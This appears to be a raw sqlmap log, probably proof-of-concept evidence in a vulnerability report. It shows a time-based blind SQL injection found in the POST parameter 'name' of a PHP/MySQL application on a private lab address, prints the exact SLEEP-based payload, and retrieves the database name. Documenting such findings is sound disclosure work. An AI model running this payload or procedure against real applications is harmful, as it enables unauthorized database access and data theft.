 管理员: C:\Windows\System32
[13:53:22] [INFO] target URL content is stable
[13:53:22] [INFO] testing if POST parameter 'name' is dynamic
[13:53:22] [WARNING] POST parameter 'name' does not appear to be dynamic
[13:53:22] [WARNING] heuristic (basic) test shows that POST parameter 'name' might not be injectable
[13:53:22] [INFO] testing for SQL injection on POST parameter 'name'
[13:53:22] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[13:53:22] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[13:53:22] [INFO] testing 'Generic inline queries'
[13:53:22] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[13:53:22] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[13:53:22] [WARNING] time-based comparison requires larger statistical model, please wait.......... (done)
[13:53:33] [INFO] POST parameter 'name' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] Y
[13:53:33] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[13:53:33] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) t
echnique found
[13:53:33] [INFO] checking if the injection point on POST parameter 'name' is a false positive
POST parameter 'name' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 59 HTTP(s) requests:
---
Parameter: name (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: name=mayuri' AND (SELECT 5512 FROM (SELECT(SLEEP(5)))mKSh) AND 'drgj'='drgj&status=2&submit=
---
[13:53:48] [INFO] the back-end DBMS is MySQL
[13:53:48] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential
 disruptions
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
web application technology: PHP 8.2.12, Apache 2.4.58
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[13:53:53] [INFO] fetching current database
[13:53:53] [INFO] retrieved:
[13:54:04] [INFO] adjusting time delay to 1 second due to good response times
barber_baba
current database: 'barber_baba'
[13:54:31] [INFO] fetched data logged to text files under 'C:\Users\Administrator\AppData\Local\sqlmap\output\192.168.80.152'
[13:54:31] [WARNING] your sqlmap version is outdated
[*] ending @ 13:54:31 /2025-06-20/